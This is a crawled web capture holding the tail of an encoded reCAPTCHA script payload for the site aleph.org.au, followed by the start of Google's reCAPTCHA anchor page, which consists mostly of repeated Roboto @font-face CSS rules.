/[base64]/Dv8KuwrTDlcKrCVXCjMKMDH0/wpMZA2bCocOnw4PDssOzFWR4w4QDw6rDh1N2w64sMG7Cmj5rw6PCgF/Duj3DssK1TBHDrcODwoDDusOPw7E0ZxUIw7MjLcOvKcO8A1jCpsKfwqnCs8OCGMOqwrU5L8Ovwq/[base64]/DuQpgwo/CtMOLwrI0DyNgesOGQxXCkVc5wpUnw63CkAPCvgXDrsKIw4sVw7fDlkfCicOXw7XDnDvCgcK/MMOvw6ktYHHCicKJbT9swpNvw4nCjsKAwr/Dp8OrbcOkw4JUfDDCnMKhSMKXY8OSWMO6wqXDnQnCk8Kfwq3CgVViKwldwqBVdw7Dl8O1AHZrACVhw6hVw5bCoMOlaBHCrMOuVkbCoMOBw6vCp1nCrMKqSMKndcOywoMVwpInw7PDuT/CmlvCicKPwr1Lc2FrG8Kxwp3CmnLDlMKwJBXDu2YWwrbCmsOawq9FwrbDtcOUwo/Dt0/DjiswDETCsRh+UMKBecKAw6USaMKeFcOuE1g9w7zCrcO7axLCq8KTwrILSXDDn8OAw4Vgwq0LDMOQD8K8ThbDjXlmKsKdw4nDjhU4csOnGcOkw6YYH8KxwpQGRXY1wp1tGEzCqcKHw4IeQ1XDgC5oeQ/DrxpYP8O6wqDDojwjw7vChcKtw4IJIMK2w47DlcOxLcKjw7HDvQHDsR9+a8KWwpt8w453G8OywrQ3X8OJw43CknsJATrDizYwTnltwrjChH7Cn8OvwprDnmlfE8KrZRzCoEbDixbDoyzDjDLDi8KPw5jDn1V5wqJRAsO0wqjDpETDmcOaVMOgw7PDpigbSlXDq8O1wr/DgEcsO1TDkcKpXMK9w79ew57Du8Khf1jCk0jDkjbCicKXwqLDgnJpeMOKE8OyI8KawolYwr7DngjDr8OLw78/I8KJXcKaS8K9ccKyw6hyw61uwqNfD8O+wr/DrcK9w4gUwozDg8O+w7t7w4sAwqMLw6fDqXhWw60yw6TCv8KRwr7Cth7CrFzCvSTCgQXCtsOkwofDlcKvw5BdfnEyKRFeE0XDmADDp8ObwrDDl8KATMOww4NOPGDCixUtVRXCm1FRU8OjEMKtBxzCgn3DkyDCiGnDmT/CkMOLMVRaw5/Di8KsDE/CpcKTa8O5wo9dw6bDlMOQwrnCqMOWw5/Dq8OZBsKnflDDmMKiYFo7w7bDhxXCqMKiB8KWwqhHwqzCoMOSw54EwqDChnIxPMOawpg/CEUjdUkIVlozXsOew6dRagnDj2rCny80NEvCm8OQw4dkDlhdwo0bbh9hay15w6x0w7ACwpcYwpnCgQLDlGPCnj/CgT/Dn2JhSzM9PVbClwtxOsOXw4zDjljCi8O4UsKqFsOOw7XCscKBNMKUwrpowoXDgHfCt8KBXwcCDTkNwrg2IDITw5sjw6VpBMKmDMOCwqsjC0/CizPCrVXCv8KBw6JTYAlnwoPDpcK9FsKjI8KKwqfClMOGFk13dRzCuyXCoMKHbMO4U8KHAELChsKPasObC8OaN8OHwr7DlH7Dv3Y1RMO6w7DCtAPDoA0AwonDmcK6w5/DssKdOVzCpMKXwqEDw5fCt8OJw4PDh0LDlMKSwqnDpwPCjsKNw5LDlUnDqcKLQQLCrMKlwq/Dq0rDkhfCqD8tw6hIA8OQacKzwqLCiAHDkcOfw7ZOSMOkwr/CtsOME2cxwp/[base64]/[base64]/YsK2KMKbw7EhwqjDtMKeSmfCkXQPw5AzwonCnl1ywoJiwrUcOUzDkV1PNUVSw47DpsOPCMKrHHPDtcORwrpsw5zCnsOsPMKgwqhewqIHYUA5wqBqOV/[base64]/Dgwx+R8OfDsK4C8OAHcOow6HDrXISwpXDk2B9wpYLw4cZw7nDucK7wrjChXfCkUjCnMOnay7Dog3CtcOhC1JBw4Nqwo7DvcO+w4h+JTvDuMOkQRB/D38jcMKvwrVSwrxaBRhhw4RewqzCv8ONw5vDqMOcwpxod8OYw7Nfw6zCucO7w6NiX8OuZzDDsMOmwqlANsK9w6TCncOGVcK/w6ZQw5BUw7ArwrTDuMKEw6gCw6TCjHPDsm09w6DDiGjCmzBdb0bCuUfDi8O4w4rClVDCm8Khw6nCjlzDksOFI8OQw53CsMOnZFNGwqrDp8OtfBzDmXNaw5zDlSoMwo8jMH3Dnzh/[base64]/CpsK6wpbDtsO4PsKrwp46JMOvd8KWf8KeNVovw7LCg8KjHMOiSkZRHMO4ETfDjMO5w7IvQhnDhlfCly7ChcOiw5nCqSbCvC/CiMOTwqQnwq5Ywronw6/[base64]/TsKYwpvDv8OiFy/DqsKew4E9w541dSHDpMKTQBrCo20Sw63ChcKvL8KowpHCk3Ijw5/DicKrA8OHLsKYwpEqJDvCpBI1SU1Fwp3CqHQeIsK8w73ChTbCkMO9woccKi7CrkzClMO/wqpQAgRQwpEibWbCoA3ClsOvTGE8wqrDuBoFXEMIW2kQYwjDjhFiw7sxw5hPDcKZw5ZqUMOHXsKvwqQ0w40PXw1ow4TDnkN6w4YzKMOrw6MQwr/[base64]/CuD3DlMOww7QvwrTCkcKSdj3Cv2cMdsOXesOuPhnDinojJMOlDS7Ck0LCpEoXwpo5Z1bCsHBEw7YuGSHDmHLCtsKyVDTCo1TDknbCmsOad0NTGHYww7dowrQMwplFRzUDw6nCpsK/w53Doh4aw6diwqnDs8Ohw6Ebw57DjMOJZHobw4Rhai5/[base64]/DvcOew7TCqEjCvkrCu8Kqw54ew7VpwrJUYxMtw7zDusK0w5JpwqPDlsKOecOpwrxkO8O3w6okLnjCgF1yw4FKw4l9w607wozClMKtI1rCsFrDpwzCo2fDhcKBwqzCrcO5bMOtVsOTTkFlw7dMw5nCuGDDncOfK8O7w7hYwpfDhxpMKDrDizPCvSRiwqXDpDU4GT/DtcKCDhRgw6psZMOeMGTCqyJfE8Okw5Z6w4XDmcKYNUzDn8KQw498FMO9Dw3DowdBwq5bw5gCE3Nfw6zDhcOMw5wkBERhEQ/CtMK7N8K9Y8O9w6xOLiccwocYw7zClVkCw5XDscKkDMOsEMOMHsOdQXjCtWR0e1TDosK3w7dETcO8w4jDisKiaW/[base64]/Dr8KNOMKdwpnCvcOHMMOOwpQ/wpDDvcKuLcOPw7TDjMKSWsKaMl3ClQ/CihQ4cMKEw7/Do8OYw6pRw4EFPMKSw4tHITTDmzBDNsOTB8OBZgtWw4ZIXMOwfsKewpDCn8K2wrV3Th/[base64]/CoAnDicOew7Vyw6VuB8KswoNBbAEAasO6AG53KsKiw51Zw67CsQ3DkX7DpHDDjcKwwrbCoXvDusK5wqXDjn/DpMO+w4LCgw45w4oYw6R6w4k3Z3UIAsKTw6MrwonDjsOgwrPDicKXYjfDksK2ZRFrBcK0c8KFdcK5w4AEMcKJwooPHBzDvcKywq/CunZOwqjDsTTDoizCgy8xBFZ2w6jClA/CnsKIf8OJwo8PJMKmK8O1wr/Dj1BFalkrQMKTwqMZw71BwpBNw4fDlRPCpMOMwrAsw5PDgmMRw5A/[base64]/[base64]/DpsO4w5DDqcOcNjzClSJiCz9kXgrDg1LCuUPDiEQSwrMQw4DDhMOBQUpjwpDCmMOMw6UzAk/DucKcQMOqfcOOH8O9wrMlCAcVwoxMw6HDoH7DpsODXMKNw7nDksKwwozDlhN5MhlBw5lLfsOOw6UZey/CpCPDssOyw6PDg8Okw4HCpcKCamDDlcKFw6DClETCvsKfWX7CpMK7wpvDjm7DiCMtwqs1w7DDg8OwEEJJJlzCusO8wqPDhMKCacOaCsKkJsOyasObFcOCVSXCiQ5eD8K0wrzDm8OOworCmmQ5EcOXwpzClcOdYVcCwqLDnMK/MnzCnHcbdA3CjigINMOHZ3fDllE3fC3Cq8KjdgvCgFsZwrlfCsODXsOCw4rDr8O1w5wpwrPCrGPCtMK1wog\\u003d\x22],null,[\x22conf\x22,null,\x226LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://aleph.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a2dsddKww8e5bbkkomPqeS0JZnVQR11TNN2+hH5UnbQ\\u003d\x22,1,0,null,1,1768746846597,0,0,[196],null,[5,168,138,179,253],\x22RC-odj6lbHKskNbaw\x22,null,null,null,null,null,\x220dAFcWeA71ZuZCQvRKJImgCux1tilTGQo_aUk7My5OLwPxcJ1eA0njxOTzUnzt_fmQSSNso3oe6bNQdlMw0PezJUadL6q35q1s7A\x22,1768829646355]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B&co=aHR0cHM6Ly9hbGVwaC5vcmcuYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fg58457mo7an
body_size: 48281
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
